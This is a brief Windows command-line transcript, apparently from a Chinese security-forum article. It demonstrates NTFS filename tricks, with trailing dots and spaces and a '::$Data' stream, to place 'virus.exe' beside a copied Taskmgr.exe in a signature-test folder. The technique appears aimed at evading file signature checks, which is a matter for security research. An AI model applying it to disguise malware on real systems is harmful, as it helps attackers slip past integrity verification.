 C:\>copy C:\Windows\system32\Taskmgr.exe test_sig\file
        1 file(s) copied.
C:\>type virus.exe > "test_sig\file. .::$Data"
C:\>copy WinSCP.exe "test_sig\filex x"
        1 file(s) copied.
C:\>dir test_sig
 Volume in drive C has no label.
 Volume Serial Number is 3286-A00A
 Directory of C:\test_sig
09.06.2018  02:45    <DIR>          .
09.06.2018  02:45    <DIR>          ..
10.02.2018  08:12         1 313 016 file
09.06.2018  02:45           854 072 file. .
21.06.2017  11:10        18 915 536 filex x
               3 File(s)     21 082 624 bytes
               2 Dir(s)  51 702 288 384 bytes free
先知社区